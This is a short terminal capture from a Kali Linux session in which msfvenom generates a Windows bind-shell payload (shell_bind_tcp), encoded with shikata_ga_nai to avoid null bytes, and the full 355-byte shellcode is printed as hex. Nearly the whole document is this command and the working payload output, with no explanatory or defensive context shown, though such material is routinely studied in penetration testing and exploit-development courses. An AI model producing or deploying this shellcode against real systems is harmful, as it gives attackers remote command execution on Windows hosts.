 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of hex file: 710 bytes
ba4644ed07ddc6d97424f45e29c9b15383eefc31560e03104a0ff260ba4dfd983b32777d0a72e3f63d42675ab229254e415fe261e2ead44cf34724cf779a792f49558c2e8e887d6247c6d092
ec92e819be3369fe77355851036c7a50c004334a05208de1fdde0c23cc1fa20ae0edba4bc70dc9a53bb3ca72416f5e60e1e4f84c13289e071f85d44f3c1838e43891bf2ac9e19bee91b282b7
7f14baa7dfc91eacf21e13ef9ad31e0f5b7c287c692382eac1ac0ced2687e961d9280aa81e7c5ac2b7fd31123728af1a9e83d2e760745347099e5cb829a1b6d1c25c39cc4ee8df847ebc4830
bd9b40a7bec9f84ff61b3e70070e68e68c5dac17934b844004014523b4164cd355840b2313b58374740bda106832740671a2bf82ae17410b2223651bfaac214f52fbff3914554e93ce0a1873
96609b0597ac6de92619281686cdbc6ffa6d42babe8ea16ecb267cfb762b7fd6b552fcd245a11c9740ed9a44397e4f6aee7f5a
root@kali:~#